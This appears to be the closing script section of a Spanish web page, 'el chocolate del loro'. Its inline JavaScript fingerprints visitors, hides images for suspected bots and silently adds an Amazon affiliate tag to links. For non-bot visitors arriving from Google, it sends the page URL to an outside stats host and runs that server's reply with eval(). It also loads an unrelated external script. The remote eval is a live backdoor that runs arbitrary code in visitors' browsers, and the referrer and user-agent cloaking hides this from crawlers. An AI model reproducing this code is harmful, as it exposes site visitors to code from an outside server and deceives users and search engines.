        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elchocolatedelloro.es/",
					"website_privacy_policy_url": "https://elchocolatedelloro.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=el+chocolate+del+loro", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f7c2ae23ff24072a187130e746e5feb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
